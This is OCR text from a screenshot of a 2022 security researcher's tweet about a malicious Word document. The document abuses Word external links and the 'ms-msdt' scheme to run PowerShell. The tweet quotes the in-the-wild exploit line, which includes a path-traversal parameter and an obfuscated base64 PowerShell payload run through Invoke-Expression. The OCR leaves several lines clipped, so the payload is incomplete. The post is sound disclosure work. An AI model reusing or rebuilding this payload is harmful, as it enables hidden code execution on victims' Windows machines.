 nao
sec
nao_sec
@nao_sec
Interesting maldoc was submitted from Belarus. It uses
Word's external link to load the HTML and then uses
the "ms-msdt" scheme to execute PowerShell code.
virustotal.com/gui/file/4a240...
ocation.href = "ms-msdt:/id PCWDiagnostic /skip force /param
rowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=Not
eForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Enc
+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58
se64String('+[char]34
A9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZ
GUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4
Y2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2Q
ibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY2
AveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZ
XhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw=='+[char]34+'))'))))i/../../.
/../../../../../../Windows/System32/mpsigstub.exe
roubleshoot=ts_AUTO\"";
7:38 AM · May 27, 2022 · TweetDeck
618 Retweets 78 Quote Tweets 1,605 Likes
Source: Twitter.com/nao_sec/status/1530196847679401984